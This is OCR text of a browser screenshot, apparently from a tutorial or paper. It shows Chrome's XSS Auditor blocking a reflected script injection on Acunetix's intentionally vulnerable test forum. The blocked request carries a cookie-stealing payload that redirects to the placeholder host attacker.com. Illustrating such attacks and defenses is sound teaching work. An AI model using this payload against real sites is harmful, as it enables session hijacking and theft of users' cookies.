 Menu
acuforum search
testasp.vulnweb.com/search.asp
acunetix acuforum
about - forums - search - login - register
search posts
You searched for ''
Elements Console Sources Network Timeline Profiles » 1
top ▼ Preserve log
The XSS Auditor refused to execute a script in search.asp:31
'http://testasp.vulnweb.com/search.asp?tfSearch=%3Cscript%3Edocument.locatio…
2http%3A%2F%2Fattacker.com%3Fcookie%3D%22%2Bdocumnet.cookie%3C%2Fscript%3E'
because its source code was found within the request. The auditor was
enabled as the server sent neither an 'X-XSS-Protection' nor 'Content-
Security-Policy' header.